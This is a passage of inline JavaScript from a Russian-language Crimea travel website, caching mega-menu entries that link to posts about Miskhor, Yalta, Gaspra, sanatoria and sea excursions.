title=\"\u041c\u0430\u0441\u0441\u0430\u043d\u0434\u0440\u043e\u0432\u0441\u043a\u0438\u0439 \u043f\u043b\u044f\u0436 \u0437\u0438\u043c\u043e\u0439, 10 \u0444\u0435\u0432\u0440\u0430\u043b\u044f 2018\">\u041c\u0430\u0441\u0441\u0430\u043d\u0434\u0440\u043e\u0432\u0441\u043a\u0438\u0439 \u043f\u043b\u044f\u0436 \u0437\u0438\u043c\u043e\u0439, 10 \u0444\u0435\u0432\u0440\u0430\u043b\u044f 2018<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"http:\/\/miskhor.ru\/%d1%85%d0%b0%d1%80%d0%b0%d0%ba%d1%81%d0%ba%d0%b8%d0%b9-%d0%bf%d0%b0%d1%80%d0%ba-%d0%b3%d0%b0%d1%81%d0%bf%d1%80%d0%b0-%d1%87%d0%b0%d1%81%d1%82%d1%8c-2-%d1%85%d0%b0%d1%80%d0%b0%d0%ba%d1%81%d0%ba\/\" rel=\"bookmark\" title=\"\u0425\u0430\u0440\u0430\u043a\u0441\u043a\u0438\u0439 \u041f\u0430\u0440\u043a, \u0413\u0430\u0441\u043f\u0440\u0430 (\u0427\u0430\u0441\u0442\u044c 2): \u0425\u0430\u0440\u0430\u043a\u0441\u043a\u0430\u044f \u0444\u043b\u043e\u0440\u0430 \u0438 \u0444\u0430\u0443\u043d\u0430, \u0410\u043d\u0442\u0438\u0447\u043d\u0430\u044f  \u0431\u0435\u0441\u0435\u0434\u043a\u0430 \u0438 \u0425\u0430\u0440\u0430\u043a\u0441\u043a\u0430\u044f \u043a\u0440\u0435\u043f\u043e\u0441\u0442\u044c\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/02\/\u0425\u0430\u0440\u0430\u043a\u0441\u043a\u0438\u0439-\u043f\u0430\u0440\u043a-\u0413\u0430\u0441\u043f\u0440\u0430-\u0441\u043c\u043e\u0442\u0440\u043e\u0432\u0430\u044f-\u043f\u043b\u043e\u0449\u0430\u0434\u043a\u0430-\u0432\u0438\u0434-\u043d\u0430-\u043b\u0435\u0441\u0442\u043d\u0438\u0446\u0443-218x150.jpg\" srcset=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/02\/\u0425\u0430\u0440\u0430\u043a\u0441\u043a\u0438\u0439-\u043f\u0430\u0440\u043a-\u0413\u0430\u0441\u043f\u0440\u0430-\u0441\u043c\u043e\u0442\u0440\u043e\u0432\u0430\u044f-\u043f\u043b\u043e\u0449\u0430\u0434\u043a\u0430-\u0432\u0438\u0434-\u043d\u0430-\u043b\u0435\u0441\u0442\u043d\u0438\u0446\u0443-218x150.jpg 218w, http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/02\/\u0425\u0430\u0440\u0430\u043a\u0441\u043a\u0438\u0439-\u043f\u0430\u0440\u043a-\u0413\u0430\u0441\u043f\u0440\u0430-\u0441\u043c\u043e\u0442\u0440\u043e\u0432\u0430\u044f-\u043f\u043b\u043e\u0449\u0430\u0434\u043a\u0430-\u0432\u0438\u0434-\u043d\u0430-\u043b\u0435\u0441\u0442\u043d\u0438\u0446\u0443-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"\" title=\"\u0425\u0430\u0440\u0430\u043a\u0441\u043a\u0438\u0439 \u041f\u0430\u0440\u043a, \u0413\u0430\u0441\u043f\u0440\u0430 (\u0427\u0430\u0441\u0442\u044c 2): \u0425\u0430\u0440\u0430\u043a\u0441\u043a\u0430\u044f \u0444\u043b\u043e\u0440\u0430 \u0438 \u0444\u0430\u0443\u043d\u0430, \u0410\u043d\u0442\u0438\u0447\u043d\u0430\u044f  \u0431\u0435\u0441\u0435\u0434\u043a\u0430 \u0438 \u0425\u0430\u0440\u0430\u043a\u0441\u043a\u0430\u044f \u043a\u0440\u0435\u043f\u043e\u0441\u0442\u044c\"\/><\/a><\/div>                <a href=\"http:\/\/miskhor.ru\/category\/%d0%b3%d0%be%d1%80%d0%be%d0%b4%d0%b0-%d0%bf%d0%be%d1%81%d0%b5%d0%bb%d0%ba%d0%b8-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0\/%d0%b3%d0%b0%d1%81%d0%bf%d1%80%d0%b0\/\" class=\"td-post-category\">\u0413\u0430\u0441\u043f\u0440\u0430<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"http:\/\/miskhor.ru\/%d1%85%d0%b0%d1%80%d0%b0%d0%ba%d1%81%d0%ba%d0%b8%d0%b9-%d0%bf%d0%b0%d1%80%d0%ba-%d0%b3%d0%b0%d1%81%d0%bf%d1%80%d0%b0-%d1%87%d0%b0%d1%81%d1%82%d1%8c-2-%d1%85%d0%b0%d1%80%d0%b0%d0%ba%d1%81%d0%ba\/\" rel=\"bookmark\" title=\"\u0425\u0430\u0440\u0430\u043a\u0441\u043a\u0438\u0439 \u041f\u0430\u0440\u043a, \u0413\u0430\u0441\u043f\u0440\u0430 (\u0427\u0430\u0441\u0442\u044c 2): \u0425\u0430\u0440\u0430\u043a\u0441\u043a\u0430\u044f \u0444\u043b\u043e\u0440\u0430 \u0438 \u0444\u0430\u0443\u043d\u0430, \u0410\u043d\u0442\u0438\u0447\u043d\u0430\u044f  \u0431\u0435\u0441\u0435\u0434\u043a\u0430 \u0438 \u0425\u0430\u0440\u0430\u043a\u0441\u043a\u0430\u044f \u043a\u0440\u0435\u043f\u043e\u0441\u0442\u044c\">\u0425\u0430\u0440\u0430\u043a\u0441\u043a\u0438\u0439 \u041f\u0430\u0440\u043a, \u0413\u0430\u0441\u043f\u0440\u0430 (\u0427\u0430\u0441\u0442\u044c 2): \u0425\u0430\u0440\u0430\u043a\u0441\u043a\u0430\u044f \u0444\u043b\u043e\u0440\u0430 \u0438 \u0444\u0430\u0443\u043d\u0430, \u0410\u043d\u0442\u0438\u0447\u043d\u0430\u044f ...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"http:\/\/miskhor.ru\/%d0%bd%d0%b0%d0%b1%d0%b5%d1%80%d0%b5%d0%b6%d0%bd%d0%b0%d1%8f-%d1%8f%d0%bb%d1%82%d1%8b-%d1%81%d0%b5%d0%b3%d0%be%d0%b4%d0%bd%d1%8f-09-%d1%84%d0%b5%d0%b2%d1%80%d0%b0%d0%bb%d1%8f-2018\/\" rel=\"bookmark\" title=\"\u041d\u0430\u0431\u0435\u0440\u0435\u0436\u043d\u0430\u044f \u042f\u043b\u0442\u044b \u0441\u0435\u0433\u043e\u0434\u043d\u044f, 09 \u0444\u0435\u0432\u0440\u0430\u043b\u044f 2018\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/02\/\u044f\u043b\u0442\u0430-\u043d\u0430\u0431\u0435\u0440\u0435\u0436\u043d\u0430\u044f-\u0444\u0435\u0432\u0440\u0430\u043b\u044c-2018-4-218x150.jpg\" srcset=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/02\/\u044f\u043b\u0442\u0430-\u043d\u0430\u0431\u0435\u0440\u0435\u0436\u043d\u0430\u044f-\u0444\u0435\u0432\u0440\u0430\u043b\u044c-2018-4-218x150.jpg 218w, http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/02\/\u044f\u043b\u0442\u0430-\u043d\u0430\u0431\u0435\u0440\u0435\u0436\u043d\u0430\u044f-\u0444\u0435\u0432\u0440\u0430\u043b\u044c-2018-4-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"\" title=\"\u041d\u0430\u0431\u0435\u0440\u0435\u0436\u043d\u0430\u044f \u042f\u043b\u0442\u044b \u0441\u0435\u0433\u043e\u0434\u043d\u044f, 09 \u0444\u0435\u0432\u0440\u0430\u043b\u044f 2018\"\/><\/a><\/div>                <a href=\"http:\/\/miskhor.ru\/category\/%d0%b3%d0%be%d1%80%d0%be%d0%b4%d0%b0-%d0%bf%d0%be%d1%81%d0%b5%d0%bb%d0%ba%d0%b8-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0\/\" class=\"td-post-category\">\u0413\u043e\u0440\u043e\u0434\u0430\/\u043f\u043e\u0441\u0435\u043b\u043a\u0438 \u041a\u0440\u044b\u043c\u0430<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"http:\/\/miskhor.ru\/%d0%bd%d0%b0%d0%b1%d0%b5%d1%80%d0%b5%d0%b6%d0%bd%d0%b0%d1%8f-%d1%8f%d0%bb%d1%82%d1%8b-%d1%81%d0%b5%d0%b3%d0%be%d0%b4%d0%bd%d1%8f-09-%d1%84%d0%b5%d0%b2%d1%80%d0%b0%d0%bb%d1%8f-2018\/\" rel=\"bookmark\" title=\"\u041d\u0430\u0431\u0435\u0440\u0435\u0436\u043d\u0430\u044f \u042f\u043b\u0442\u044b \u0441\u0435\u0433\u043e\u0434\u043d\u044f, 09 \u0444\u0435\u0432\u0440\u0430\u043b\u044f 2018\">\u041d\u0430\u0431\u0435\u0440\u0435\u0436\u043d\u0430\u044f \u042f\u043b\u0442\u044b \u0441\u0435\u0433\u043e\u0434\u043d\u044f, 09 \u0444\u0435\u0432\u0440\u0430\u043b\u044f 2018<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"td_uid_21_696fd965d56e6","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_td_uid_21_696fd965d56e6));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 36;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"http:\/\/miskhor.ru\/%d1%8f%d0%bb%d1%82%d0%b0-%d1%81%d0%b0%d0%bd%d0%b0%d1%82%d0%be%d1%80%d0%b8%d0%b8-%d1%81-%d0%bb%d0%b5%d1%87%d0%b5%d0%bd%d0%b8%d0%b5%d0%bc\/\" rel=\"bookmark\" title=\"\u042f\u043b\u0442\u0430 \u0441\u0430\u043d\u0430\u0442\u043e\u0440\u0438\u0438 \u0441 \u043b\u0435\u0447\u0435\u043d\u0438\u0435\u043c\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/02\/\u0441\u0430\u043d\u0430\u0442\u043e\u0440\u0438\u0438-\u044f\u043b\u0442\u044b-\u0441-\u043b\u0435\u0447\u0435\u043d\u0438\u0435\u043c-218x150.jpg\" srcset=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/02\/\u0441\u0430\u043d\u0430\u0442\u043e\u0440\u0438\u0438-\u044f\u043b\u0442\u044b-\u0441-\u043b\u0435\u0447\u0435\u043d\u0438\u0435\u043c-218x150.jpg 218w, http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/02\/\u0441\u0430\u043d\u0430\u0442\u043e\u0440\u0438\u0438-\u044f\u043b\u0442\u044b-\u0441-\u043b\u0435\u0447\u0435\u043d\u0438\u0435\u043c-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"\" title=\"\u042f\u043b\u0442\u0430 \u0441\u0430\u043d\u0430\u0442\u043e\u0440\u0438\u0438 \u0441 \u043b\u0435\u0447\u0435\u043d\u0438\u0435\u043c\"\/><\/a><\/div>                <a href=\"http:\/\/miskhor.ru\/category\/%d0%b3%d0%be%d1%80%d0%be%d0%b4%d0%b0-%d0%bf%d0%be%d1%81%d0%b5%d0%bb%d0%ba%d0%b8-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0\/%d0%b3%d0%b0%d1%81%d0%bf%d1%80%d0%b0\/\" class=\"td-post-category\">\u0413\u0430\u0441\u043f\u0440\u0430<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"http:\/\/miskhor.ru\/%d1%8f%d0%bb%d1%82%d0%b0-%d1%81%d0%b0%d0%bd%d0%b0%d1%82%d0%be%d1%80%d0%b8%d0%b8-%d1%81-%d0%bb%d0%b5%d1%87%d0%b5%d0%bd%d0%b8%d0%b5%d0%bc\/\" rel=\"bookmark\" title=\"\u042f\u043b\u0442\u0430 \u0441\u0430\u043d\u0430\u0442\u043e\u0440\u0438\u0438 \u0441 \u043b\u0435\u0447\u0435\u043d\u0438\u0435\u043c\">\u042f\u043b\u0442\u0430 \u0441\u0430\u043d\u0430\u0442\u043e\u0440\u0438\u0438 \u0441 \u043b\u0435\u0447\u0435\u043d\u0438\u0435\u043c<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"http:\/\/miskhor.ru\/%d0%ba%d1%80%d1%8b%d0%bc-%d0%be%d1%82%d0%b4%d1%8b%d1%85-2018-%d0%bf%d0%b0%d0%bd%d1%81%d0%b8%d0%be%d0%bd%d0%b0%d1%82%d1%8b\/\" rel=\"bookmark\" title=\"\u041a\u0440\u044b\u043c \u043e\u0442\u0434\u044b\u0445 2018 \u043f\u0430\u043d\u0441\u0438\u043e\u043d\u0430\u0442\u044b\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/01\/\u043f\u0430\u043d\u0441\u0438\u043e\u043d\u0430\u0442\u044b-\u043a\u0440\u044b\u043c\u0430-2018-218x150.jpg\" srcset=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/01\/\u043f\u0430\u043d\u0441\u0438\u043e\u043d\u0430\u0442\u044b-\u043a\u0440\u044b\u043c\u0430-2018-218x150.jpg 218w, http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/01\/\u043f\u0430\u043d\u0441\u0438\u043e\u043d\u0430\u0442\u044b-\u043a\u0440\u044b\u043c\u0430-2018-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"\" title=\"\u041a\u0440\u044b\u043c \u043e\u0442\u0434\u044b\u0445 2018 \u043f\u0430\u043d\u0441\u0438\u043e\u043d\u0430\u0442\u044b\"\/><\/a><\/div>                <a href=\"http:\/\/miskhor.ru\/category\/%d1%8e%d0%b6%d0%bd%d1%8b%d0%b9-%d0%b1%d0%b5%d1%80%d0%b5%d0%b3-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0\/\" class=\"td-post-category\">\u041a\u0440\u044b\u043c, \u042e\u0411\u041a<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"http:\/\/miskhor.ru\/%d0%ba%d1%80%d1%8b%d0%bc-%d0%be%d1%82%d0%b4%d1%8b%d1%85-2018-%d0%bf%d0%b0%d0%bd%d1%81%d0%b8%d0%be%d0%bd%d0%b0%d1%82%d1%8b\/\" rel=\"bookmark\" title=\"\u041a\u0440\u044b\u043c \u043e\u0442\u0434\u044b\u0445 2018 \u043f\u0430\u043d\u0441\u0438\u043e\u043d\u0430\u0442\u044b\">\u041a\u0440\u044b\u043c \u043e\u0442\u0434\u044b\u0445 2018 \u043f\u0430\u043d\u0441\u0438\u043e\u043d\u0430\u0442\u044b<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"td_uid_21_696fd965d56e6","td_hide_prev":true,"td_hide_next":true}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_td_uid_21_696fd965d56e6));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 62;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"http:\/\/miskhor.ru\/%d0%bc%d0%be%d1%80%d1%81%d0%ba%d0%b0%d1%8f-%d1%8d%d0%ba%d1%81%d0%ba%d1%83%d1%80%d1%81%d0%b8%d1%8f-%d0%be%d1%82-%d0%b3%d1%83%d1%80%d0%b7%d1%83%d1%84%d0%b0-%d1%87%d0%b5%d1%80%d0%b5%d0%b7-%d0%b0%d0%b4\/\" rel=\"bookmark\" title=\"\u041c\u043e\u0440\u0441\u043a\u0430\u044f \u044d\u043a\u0441\u043a\u0443\u0440\u0441\u0438\u044f \u043e\u0442  \u0413\u0443\u0440\u0437\u0443\u0444\u0430 \u0447\u0435\u0440\u0435\u0437  \u0410\u0434\u0430\u043b\u0430\u0440\u044b, \u0410\u0440\u0442\u0435\u043a \u0438 \u043e\u0431\u0440\u0430\u0442\u043d\u043e, \u0430\u0432\u0433\u0443\u0441\u0442 2014\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/02\/\u0433\u0443\u0440\u0437\u0443\u0444-\u043c\u043e\u0440\u0441\u043a\u0430\u044f-\u044d\u043a\u0441\u043a\u0443\u0440\u0441\u0438\u044f-\u0430\u0434\u0430\u043b\u0430\u0440\u044b-4-218x150.jpg\" srcset=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/02\/\u0433\u0443\u0440\u0437\u0443\u0444-\u043c\u043e\u0440\u0441\u043a\u0430\u044f-\u044d\u043a\u0441\u043a\u0443\u0440\u0441\u0438\u044f-\u0430\u0434\u0430\u043b\u0430\u0440\u044b-4-218x150.jpg 218w, http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/02\/\u0433\u0443\u0440\u0437\u0443\u0444-\u043c\u043e\u0440\u0441\u043a\u0430\u044f-\u044d\u043a\u0441\u043a\u0443\u0440\u0441\u0438\u044f-\u0430\u0434\u0430\u043b\u0430\u0440\u044b-4-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"\" title=\"\u041c\u043e\u0440\u0441\u043a\u0430\u044f \u044d\u043a\u0441\u043a\u0443\u0440\u0441\u0438\u044f \u043e\u0442  \u0413\u0443\u0440\u0437\u0443\u0444\u0430 \u0447\u0435\u0440\u0435\u0437  \u0410\u0434\u0430\u043b\u0430\u0440\u044b, \u0410\u0440\u0442\u0435\u043a \u0438 \u043e\u0431\u0440\u0430\u0442\u043d\u043e, \u0430\u0432\u0433\u0443\u0441\u0442 2014\"\/><\/a><\/div>                <a href=\"http:\/\/miskhor.ru\/category\/%d1%8e%d0%b6%d0%bd%d1%8b%d0%b9-%d0%b1%d0%b5%d1%80%d0%b5%d0%b3-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0\/%d0%b3%d0%b4%d0%b5-%d0%bf%d0%be%d0%b1%d1%8b%d0%b2%d0%b0%d1%82%d1%8c-%d0%b2-%d0%ba%d1%80%d1%8b%d0%bc%d1%83\/\" class=\"td-post-category\">\u0413\u0434\u0435 \u043f\u043e\u0431\u044b\u0432\u0430\u0442\u044c \u0432 \u041a\u0440\u044b\u043c\u0443<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"http:\/\/miskhor.ru\/%d0%bc%d0%be%d1%80%d1%81%d0%ba%d0%b0%d1%8f-%d1%8d%d0%ba%d1%81%d0%ba%d1%83%d1%80%d1%81%d0%b8%d1%8f-%d0%be%d1%82-%d0%b3%d1%83%d1%80%d0%b7%d1%83%d1%84%d0%b0-%d1%87%d0%b5%d1%80%d0%b5%d0%b7-%d0%b0%d0%b4\/\" rel=\"bookmark\" title=\"\u041c\u043e\u0440\u0441\u043a\u0430\u044f \u044d\u043a\u0441\u043a\u0443\u0440\u0441\u0438\u044f \u043e\u0442  \u0413\u0443\u0440\u0437\u0443\u0444\u0430 \u0447\u0435\u0440\u0435\u0437  \u0410\u0434\u0430\u043b\u0430\u0440\u044b, \u0410\u0440\u0442\u0435\u043a \u0438 \u043e\u0431\u0440\u0430\u0442\u043d\u043e, \u0430\u0432\u0433\u0443\u0441\u0442 2014\">\u041c\u043e\u0440\u0441\u043a\u0430\u044f \u044d\u043a\u0441\u043a\u0443\u0440\u0441\u0438\u044f \u043e\u0442  \u0413\u0443\u0440\u0437\u0443\u0444\u0430 \u0447\u0435\u0440\u0435\u0437  \u0410\u0434\u0430\u043b\u0430\u0440\u044b, \u0410\u0440\u0442\u0435\u043a \u0438 \u043e\u0431\u0440\u0430\u0442\u043d\u043e,...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"http:\/\/miskhor.ru\/%d0%bc%d0%be%d1%80%d1%81%d0%ba%d0%b0%d1%8f-%d1%8d%d0%ba%d1%81%d0%ba%d1%83%d1%80%d1%81%d0%b8%d1%8f-%d0%b2%d0%b4%d0%be%d0%bb%d1%8c-%d0%bc%d0%b8%d1%81%d1%85%d0%be%d1%80%d1%81%d0%ba%d0%be%d0%b3%d0%be\/\" rel=\"bookmark\" title=\"\u041c\u043e\u0440\u0441\u043a\u0430\u044f \u044d\u043a\u0441\u043a\u0443\u0440\u0441\u0438\u044f \u0432\u0434\u043e\u043b\u044c \u041c\u0438\u0441\u0445\u043e\u0440\u0441\u043a\u043e\u0433\u043e \u043f\u0430\u0440\u043a\u0430  \u0434\u043e \u041b\u0430\u0441\u0442\u043e\u0447\u043a\u0438\u043d\u043e\u0433\u043e \u0433\u043d\u0435\u0437\u0434\u0430, \u0441\u0435\u043d\u0442\u044f\u0431\u0440\u044c 2012\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/01\/2012-09-04-\u043c\u043e\u0440\u0441\u043a\u0430\u044f-\u043f\u0440\u043e\u0433\u0443\u043b\u043a\u0430-\u043e\u0442-\u043c\u0438\u0441\u0445\u043e\u0440\u0430-\u0434\u043e-\u043b\u0430\u0441\u0442\u043e\u0447\u043a\u0438-\u0414\u0415\u041c\u041e-218x150.jpg\" srcset=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/01\/2012-09-04-\u043c\u043e\u0440\u0441\u043a\u0430\u044f-\u043f\u0440\u043e\u0433\u0443\u043b\u043a\u0430-\u043e\u0442-\u043c\u0438\u0441\u0445\u043e\u0440\u0430-\u0434\u043e-\u043b\u0430\u0441\u0442\u043e\u0447\u043a\u0438-\u0414\u0415\u041c\u041e-218x150.jpg 218w, http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/01\/2012-09-04-\u043c\u043e\u0440\u0441\u043a\u0430\u044f-\u043f\u0440\u043e\u0433\u0443\u043b\u043a\u0430-\u043e\u0442-\u043c\u0438\u0441\u0445\u043e\u0440\u0430-\u0434\u043e-\u043b\u0430\u0441\u0442\u043e\u0447\u043a\u0438-\u0414\u0415\u041c\u041e-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"\" title=\"\u041c\u043e\u0440\u0441\u043a\u0430\u044f \u044d\u043a\u0441\u043a\u0443\u0440\u0441\u0438\u044f \u0432\u0434\u043e\u043b\u044c \u041c\u0438\u0441\u0445\u043e\u0440\u0441\u043a\u043e\u0433\u043e \u043f\u0430\u0440\u043a\u0430  \u0434\u043e \u041b\u0430\u0441\u0442\u043e\u0447\u043a\u0438\u043d\u043e\u0433\u043e \u0433\u043d\u0435\u0437\u0434\u0430, \u0441\u0435\u043d\u0442\u044f\u0431\u0440\u044c 2012\"\/><\/a><\/div>                <a href=\"http:\/\/miskhor.ru\/category\/%d0%bf%d0%be%d1%81%d0%b5%d0%bb%d0%be%d0%ba-%d0%bc%d0%b8%d1%81%d1%85%d0%be%d1%80\/%d0%b4%d0%be%d1%81%d1%82%d0%be%d0%bf%d1%80%d0%b8%d0%bc%d0%b5%d1%87%d0%b0%d1%82%d0%b5%d0%bb%d1%8c%d0%bd%d0%be%d1%81%d1%82%d0%b8-%d0%bc%d0%b8%d1%81%d1%85%d0%be%d1%80%d0%b0\/\" class=\"td-post-category\">\u0418\u043d\u0442\u0435\u0440\u0435\u0441\u043d\u043e \u0432 \u041c\u0438\u0441\u0445\u043e\u0440\u0435<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"http:\/\/miskhor.ru\/%d0%bc%d0%be%d1%80%d1%81%d0%ba%d0%b0%d1%8f-%d1%8d%d0%ba%d1%81%d0%ba%d1%83%d1%80%d1%81%d0%b8%d1%8f-%d0%b2%d0%b4%d0%be%d0%bb%d1%8c-%d0%bc%d0%b8%d1%81%d1%85%d0%be%d1%80%d1%81%d0%ba%d0%be%d0%b3%d0%be\/\" rel=\"bookmark\" title=\"\u041c\u043e\u0440\u0441\u043a\u0430\u044f \u044d\u043a\u0441\u043a\u0443\u0440\u0441\u0438\u044f \u0432\u0434\u043e\u043b\u044c \u041c\u0438\u0441\u0445\u043e\u0440\u0441\u043a\u043e\u0433\u043e \u043f\u0430\u0440\u043a\u0430  \u0434\u043e \u041b\u0430\u0441\u0442\u043e\u0447\u043a\u0438\u043d\u043e\u0433\u043e \u0433\u043d\u0435\u0437\u0434\u0430, \u0441\u0435\u043d\u0442\u044f\u0431\u0440\u044c 2012\">\u041c\u043e\u0440\u0441\u043a\u0430\u044f \u044d\u043a\u0441\u043a\u0443\u0440\u0441\u0438\u044f \u0432\u0434\u043e\u043b\u044c \u041c\u0438\u0441\u0445\u043e\u0440\u0441\u043a\u043e\u0433\u043e \u043f\u0430\u0440\u043a\u0430  \u0434\u043e \u041b\u0430\u0441\u0442\u043e\u0447\u043a\u0438\u043d\u043e\u0433\u043e \u0433\u043d\u0435\u0437\u0434\u0430, \u0441\u0435\u043d\u0442\u044f\u0431\u0440\u044c 2012<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"td_uid_21_696fd965d56e6","td_hide_prev":true,"td_hide_next":true}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_td_uid_21_696fd965d56e6));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 76;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"http:\/\/miskhor.ru\/%d0%bd%d0%b0%d1%88-%d0%b2%d0%b8%d0%b4%d0%b5%d0%be%d0%be%d0%b1%d0%b7%d0%be%d1%80-%d0%bc%d0%b8%d1%81%d1%85%d0%be%d1%80%d1%81%d0%ba%d0%be%d0%b3%d0%be-%d0%bf%d0%b0%d1%80%d0%ba%d0%b0-%d0%bf%d0%bb%d1%8f\/\" rel=\"bookmark\" title=\"\u041d\u0430\u0448 \u0432\u0438\u0434\u0435\u043e\u043e\u0431\u0437\u043e\u0440 \u041c\u0438\u0441\u0445\u043e\u0440\u0441\u043a\u043e\u0433\u043e \u043f\u0430\u0440\u043a\u0430, \u043f\u043b\u044f\u0436\u0430 \u0420\u0443\u0441\u0430\u043b\u043a\u0430 \u0438 \u043d\u0430\u0431\u0435\u0440\u0435\u0436\u043d\u043e\u0439 \u041c\u0438\u0441\u0445\u043e\u0440\u0430, \u0430\u0432\u0433\u0443\u0441\u0442 2018\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/09\/\u043c\u0438\u0441\u0445\u043e\u0440\u0441\u043a\u0438\u0439-\u043f\u0430\u0440\u043a-\u043d\u0430\u0448\u0430-\u0432\u0438\u0434\u0435\u043e\u044d\u043a\u0441\u043a\u0443\u0440\u0441\u0438\u044f-218x150.jpg\" srcset=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/09\/\u043c\u0438\u0441\u0445\u043e\u0440\u0441\u043a\u0438\u0439-\u043f\u0430\u0440\u043a-\u043d\u0430\u0448\u0430-\u0432\u0438\u0434\u0435\u043e\u044d\u043a\u0441\u043a\u0443\u0440\u0441\u0438\u044f-218x150.jpg 218w, http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/09\/\u043c\u0438\u0441\u0445\u043e\u0440\u0441\u043a\u0438\u0439-\u043f\u0430\u0440\u043a-\u043d\u0430\u0448\u0430-\u0432\u0438\u0434\u0435\u043e\u044d\u043a\u0441\u043a\u0443\u0440\u0441\u0438\u044f-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"\u041c\u0438\u0441\u0445\u043e\u0440\u0441\u043a\u0438\u0439 \u043f\u0430\u0440\u043a \u043d\u0430\u0448\u0430 